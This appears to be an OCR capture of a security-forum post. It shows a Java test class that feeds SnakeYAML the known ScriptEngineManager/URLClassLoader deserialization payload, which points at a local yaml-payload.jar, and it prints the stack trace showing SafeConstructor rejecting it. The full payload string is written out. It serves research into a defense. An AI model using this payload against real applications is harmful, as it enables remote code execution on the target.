 package Snake;
import org.yaml.snakeyaml.Yaml;
import org.yaml.snakeyaml.constructor.SafeConstructor;
public class snaketest {
public static void main(String[] args) {
String context = "!!javax.script.ScriptEngineManager [\n" +
"  !!java.net.URLClassLoader [[\n" +
"    !!java.net.URL [\"http://127.0.0.1:9000/yaml-payload.jar\"]\n" +
"  ]]\n" +
"]";
Yaml yaml = new Yaml(new SafeConstructor());
yaml.load(context);
}
}
snaketest ×
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
Exception in thread "main" could not determine a constructor for the tag tag:yaml.org,2002:javax.script.ScriptEngineManager
in 'string', line 1, column 1:
!!javax.script.ScriptEngineManager [
^
at org.yaml.snakeyaml.constructor.SafeConstructor$ConstructUndefined.construct(SafeConstructor.java:574)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructObjectNoCheck(BaseConstructor.java:229)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructObject(BaseConstructor.java:219)
先知社区